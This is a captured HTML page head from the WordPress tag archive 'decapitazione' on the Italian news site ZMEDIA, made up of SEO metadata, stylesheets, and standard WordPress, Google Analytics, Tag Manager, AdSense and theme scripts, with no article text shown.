

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/decapitazione/
body_size: 45915
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>decapitazione Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/decapitazione/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="decapitazione Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/decapitazione/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/decapitazione/","url":"https://www.zmedia.it/tag/decapitazione/","name":"decapitazione Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/decapitazione/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/decapitazione/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2015/07/cd5476ff13af0a2f2bd4cdb4c3863229.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/decapitazione/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/decapitazione/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2015/07/cd5476ff13af0a2f2bd4cdb4c3863229.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2015/07/cd5476ff13af0a2f2bd4cdb4c3863229.jpg","width":638,"height":425},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/decapitazione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"decapitazione"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; decapitazione Feed del tag" href="https://www.zmedia.it/tag/decapitazione/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/8818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
